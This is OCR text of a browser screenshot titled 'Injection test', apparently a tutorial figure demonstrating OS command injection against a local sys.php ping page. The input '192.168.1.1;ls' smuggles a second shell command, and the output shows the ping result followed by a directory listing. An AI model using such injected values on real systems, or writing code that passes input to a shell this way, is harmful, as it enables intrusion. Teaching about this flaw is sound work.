 Injection test - Mozilla
File Edit View Go Bookmarks Tools Window Help
http://localhost/sys.php?command= Search
Home Bookmarks Red Hat, Inc. Red Hat Network Support Shop Products »
Injection test
Command: Find
Executed command: 192.168.1.1;ls
PING 192.168.1.1 (192.168.1.1) 56(84) bytes of data. --- 192.168.1.1 ping statistics --- 5
packets transmitted, 0 received, 100% packet loss, time 3999ms Doc inj minibb sfm sys.php
sys.php~ Temp Temp
Done